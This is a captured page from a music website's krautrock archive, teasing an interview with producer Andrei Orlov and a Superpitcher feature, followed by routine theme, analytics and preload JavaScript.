						<a href="https://inverted-audio.com/feature/in-perspective-andrei-orlov/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-480x320.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-800x533.jpg 800w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="38832" data-permalink="https://inverted-audio.com/feature/in-perspective-andrei-orlov/andrei-orlov-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon EOS 5D Mark III&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1450045156&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;50&quot;,&quot;iso&quot;:&quot;4000&quot;,&quot;shutter_speed&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Andrei Orlov (1)" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/09/Andrei-Orlov-1-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/in-perspective-andrei-orlov/" rel="bookmark">In Perspective: Andrei Orlov</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>We caught up with an unsung herald of the contemporary kosmische and synth pop scene in the person of Moscow-based producer Andrei Orlov to lift a corner of the veil on his craft, away from current trends but close to the core of a timeless genre of electronic music that continues to be a source of fascination.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-38825 -->

<article id="post-37367" class="post-37367 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-electronic genres-krautrock artists-superpitcher labels-hippie-dance has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/superpitcher-talks-up-the-golden-ravedays-and-shares-howl/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-144x144.jpg 144w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-800x800.jpg 800w, https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="37372" data-permalink="https://inverted-audio.com/feature/superpitcher-talks-up-the-golden-ravedays-and-shares-howl/tgr_003_12sleeve_3mmspine-indd/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;TGR_003_12Sleeve_3mmSpine.indd&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="TGR_003_12Sleeve_3mmSpine.indd" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2017/04/TGR004_front_3000px-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/superpitcher-talks-up-the-golden-ravedays-and-shares-howl/" rel="bookmark">Superpitcher talks up The Golden Ravedays and shares &#8216;Howl&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>&#8220;I am afraid I am a wolf trapped under the perpetual full moon of my studio. The call never stops. There is no escape.&#8221; We discover what makes Aksel Schaufler &#8216;Howl&#8217;, as we share the latest cut from the ongoing &#8216;The Golden Ravedays&#8217; series.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-37367 -->
<nav class="navigation posts-navigation"><h4 class="screen-reader-text">Page navigation</h4><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://inverted-audio.com/genre/krautrock/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://inverted-audio.com/genre/krautrock/page/2/">Next</a></li>
</ul>
</nav>				</div>

				
			</div>

				
		</main><!-- #main -->

	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer container">

		
		
		<div class="site-info">
			<span class="footer-site-copyright">
									<img class="copyright-logo" src="https://inverted-audio.com/wp-content/themes/prim/assets/logo.svg" loading="lazy" />
							</span>
			<span class="footer-site-branding">
									<p class="site-copyright">
						<span>Copyright © 2026  
							<a href="https://inverted-audio.com/" rel="home">Inverted Audio</a>
							Ltd.
						</span>
						<!-- <span>All rights reserved</span> -->
						<span><a href="/privacy-policy">Privacy Policy</a></span>
					</p>
								</span>
			
					<div class="widget-area footer-widget-area">
						<section id="nav_menu-8" class="widget widget_nav_menu"><h2 class="widget-title">Company</h2><div class="menu-footer-company-container"><ul id="menu-footer-company" class="menu"><li id="menu-item-20200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20200"><a href="https://inverted-audio.com/about/">About</a></li>
<li id="menu-item-79823" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79823"><a href="https://inverted-audio.com/advertising/">Advertise</a></li>
<li id="menu-item-20224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20224"><a href="https://inverted-audio.com/contact/">Contact</a></li>
<li id="menu-item-43983" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43983"><a href="https://inverted-audio.com/partner/">Partners</a></li>
<li id="menu-item-50656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50656"><a href="https://inverted-audio.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-54908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54908"><a href="https://inverted-audio.store/">Record Store</a></li>
</ul></div></section>					</div><!-- #secondary -->

						
<ul id="footer-social-menu">

        

             

         

        
                    <li style="padding-right: 5px;">
                <a class="app-pay-social" rel="nofollow" target="_blank">
                    <img height="32" width="32" style="width: 52px;" src="https://inverted-audio.com/wp-content/themes/prim/assets/app-pay.svg" loading="lazy" />
                </a>
            </li>
                     

         

        
        


            <li>
                <a href="https://www.instagram.com/invertedaudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/instagram.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.facebook.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/facebook.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.twitter.com/InvertedAudio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/twitter.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.youtube.com/InvertedAudioUK" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/youtube.svg" loading="lazy" />
                </a>
            </li>

                     

         

        
        


            <li>
                <a href="https://www.soundcloud.com/inverted-audio" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/soundcloud.svg" loading="lazy" />
                </a>
            </li>

                    
        
        
        


            <li>
                <a href="https://apple.co/3rqIPsE" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/applepodcast.png" loading="lazy" />
                </a>
            </li>

                     

         

        
        
            <li>
                                <a href="https://www.inverted-audio.com/feed" rel="nofollow" target="_blank">
                    <img height="32" width="32" src="https://inverted-audio.com/wp-content/themes/prim/assets/rss.svg" loading="lazy" />
                </a>
            </li>

            
</ul>
			
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div id='mixcloud-wrapper'></div>
	<style>
	#mixcloud-wrapper {
		position: fixed;
		width: 100vw;
		z-index: 100;
		display: flex;
		bottom: 0;
	}
	#mixcloud-content {
    	display: block !important;
	}
	</style>
</div><!-- #page -->
<!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
var OneSignal = window.OneSignal || [];
OneSignal.push(function() {
	OneSignal.init({
	appId: "ed9221d6-fad4-47e7-88ad-083bb4b5924a",
	});
});
</script> -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87945727-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87945727-2');
</script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '566082353801116',
      xfbml      : true,
      version    : 'v3.2'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://inverted-audio.com/wp-content/cache/busting/facebook-tracking/fbsdk-en_US.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/prim/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>
    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div><script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
/* ]]> */
</script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://inverted-audio.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicktracker-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker-c73ccb236bc8cd7f8ef290d9f80421af.js" id="adrotate-clicktracker-js" defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-54373c4a90f1799d8e3dfc7ef74eb45e.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-5b7079886f3ee77ecb6d8f49ac2b9386.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-0f63864e98fee34f38910482d44cfc2f.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-27b6bd04a743719eaa68f160701a487a.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-0319244189a0519385aa942998f9b810.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"0","tz":"0","srv":"inverted-audio.com","arch_tax_genres":"krautrock","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9
body_size: 5668
content:
(function() {
	var param = 'fbclid';
	if (location.search.indexOf(param + '=') !== -1) {
			var replace = '';
			try {
					var url = new URL(location);
					url.searchParams.delete(param);
					replace = url.href;
			} catch (ex) {
					var regExp = new RegExp('[?&]' + param + '=.*$');
					replace = location.search.replace(regExp, '');
					replace = location.pathname + replace + location.hash;
			}
			history.replaceState(null, '', replace);
	}
})();

(function($) { 'use strict';

	// Calculate clients viewport
	function viewport() {
		var e = window, a = 'inner';
		if(!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	jQuery(function($){

		$('body').addClass('show');

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body'),
			mainContent = $('#content'),
			sidebar = $('.sidebar-hide-scroll');

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// dropdown button

		var menuDropdownLink = $('.main-navigation .menu-item-has-children>a, .main-navigation .page_item_has_children>a');

		var dropDownArrow = $('<button class="dropdown-toggle clear-button"><span class="screen-reader-text">toggle child menu</span><span class="icon-dropdown"></span></button>');

		menuDropdownLink.after(dropDownArrow);


		// dropdown open on click

		var dropDownButton = $('button.dropdown-toggle');

		dropDownButton.on('click', function(e){
			e.preventDefault();
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		$('.main-navigation').on('mouseleave', function () {
			$(this).find('.toggle-on').removeClass('toggle-on');
		});

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-sharing .sd-title');

			if(shareTitle.length){
				var shareWrap = shareTitle.closest('.sd-sharing-enabled');
				shareWrap.attr({'tabindex': '0'});
				shareTitle.on('click', function(){
					$(this).closest('.sd-sharing-enabled').toggleClass('sd-open');
				});

				$(document).keyup(function(e) {
					if(shareWrap.find('a').is(':focus') && e.keyCode == 9){
						shareWrap.addClass('sd-open');
					}
					else if(!(shareWrap.find('a').is(':focus')) && e.keyCode == 9){
						shareWrap.removeClass('sd-open');
					}
				});
			}
		}

		shareDaddy();

		// Enable iFrameResizer in event page
		// if($('.cat-links a').text() == 'Event' ) {
			iFrameResize({ targetOrigin: 'https://ticket.inverted-audio.com', log: true }, '#ticket')
		// }

		$('button.play').click(function(e){
			var l = jQuery('.play').attr('data-mixcloud-play-button');
			var frame = '<iframe width="100%" height="60" src="https://www.mixcloud.com/widget/iframe/?feed=' + encodeURIComponent(l) +'&amp;hide_cover=1&amp;light=0" frameborder="0"></iframe>';

			if( $('#mixcloud-wrapper').is(':empty') ) {
				jQuery('#mixcloud-wrapper').append(frame);
			}
		})	

		// Show footer if $('#post-load nav') is not available

		if(!document.querySelector('#post-load nav'))
			document.getElementsByTagName('footer')[0].style.display = "block";


		// enable staff pick slider

		var staffPickSlider = $('.featured-category-wrap .featured-row');

		if(staffPickSlider.length){
			var staffSlide = staffPickSlider.find('article');

			if(body.hasClass('rtl')){
				direction = true;
			}
			else{
				direction = false;
			}

			var staffArrows;

			if(staffSlide.length > 3){
				staffArrows = true;
			}
			else{
				staffArrows = false;
			}

			staffPickSlider.each( function() {
				$(this).slick({
					slide: 'article',
					speed: 300,
					infinite: false,
					useTransform: true,
					arrows: staffArrows,
					appendArrows: $(this).parents('.featured-category-wrap').find('.featured-arrows'),
					dots: false,
					draggable: true,
					touchThreshold: 20,
					slidesToShow: 4,
					slidesToScroll: 1,
					variableWidth: true,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
						{
							breakpoint: 1441,
							settings: {
								slidesToShow: 3,
							}
						},
						{
							breakpoint: 1025,
							settings: {
								slidesToShow: 2,
							}
						},
						{
							breakpoint: 768,
							settings: {
								centerPadding: 30,
								slidesToShow: 1,
								arrows: false
							}
						}
					],
				});
			} );

			$('.featured-category-wrap').addClass('show-slider');

		}

		if($(body).hasClass('single-format-gallery'))
			$('.entry-content .gallery-size-prim-single-format').remove();

		// Add alphabet list to any taxonomy pages

		if( $(body).hasClass('tax') ){
			function genCharArray(charA, charZ) {
				var a = [], i = charA.charCodeAt(0), j = charZ.charCodeAt(0);
				for (; i <= j; ++i) {
					$('.alphabet').append('<li><a>' + String.fromCharCode(i).toUpperCase() + '</a></li>');
				}
				return a;
			}
			genCharArray('a', 'z')

			var triggers = $('ul.alphabet li a');
			var filters = document.querySelectorAll('#term-list li a');

			// Replace results count
			$('.results-count').text(filters.length);
			// Alphabet list sorter for the taxonomy lists.\

			triggers.click(function() {
				var takeLetter = $(this).text();

				filters.forEach(function(i){i.parentNode.style.display = 'none'});

				for( var i = 0; i < filters.length; i++) {
					var compareFirstLetter = filters[i].innerText.substr(0,1);
					if ( compareFirstLetter ==  takeLetter ) {
						filters[i].parentNode.style.display = 'block';
					}
				};
			});
		}

		// Big search field

		var bigSearchWrap = $('div.search-wrap');
		var bigSearchButtons = $('div.search-button');
		var bigSearchField = bigSearchWrap.find('.search-field');
		var bigSearchTrigger = $('.big-search-trigger');
		var bigSearchCloseBtn = $('.big-search-close');
		var bigSearchClose = bigSearchButtons.add(bigSearchCloseBtn);
		var bigSearchBackground = $('.search-wrap ~ .menu-background');

		// close sidemenu modal on ESC

		var toggleBigSearch = function() {
			if(body.hasClass('big-search-open')){
				body.removeClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').blur();
				}, 50);
			} else {
				body.addClass('big-search-open');
				setTimeout(function(){
					$('.search-wrap').find('.search-field').focus();
				}, 50);
			};
		}


		bigSearchCloseBtn.on('click', function(e){
			e.preventDefault();
		});

		bigSearchClose.on('click', function(){
			var $this = $(this);
			toggleBigSearch();
		});

		bigSearchTrigger.on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			toggleBigSearch();
		});

		bigSearchBackground.on('click', function(e){
			if (body.hasClass('big-search-open')) {
				toggleBigSearch();
			} else if (body.hasClass('social-menu-open')) {
				body.removeClass('social-menu-open');
			}
		});

		bigSearchField.on('click', function(e){
			e.stopPropagation();
		});

		$().on('click', function(e){
			e.stopPropagation();
		});

		// close sidemenu modal on ESC

		$(document).keyup(function(e) {
			if (e.keyCode == 27) {
				if(body.hasClass('big-search-open')){
					body.removeClass('big-search-open');
					setTimeout(function(){
						$('.search-wrap').find('.search-field').blur();
					}, 50);
				}
			}
		});

		var $commentTitle = $('.comments-title');

		if ($commentTitle.length) {
			var $comment = $('#comments');
			$commentTitle.on('click', function() {
				if ($('.comment-list-wrapper').css('display') == 'block') {
					$('.comment-list-wrapper').fadeOut();
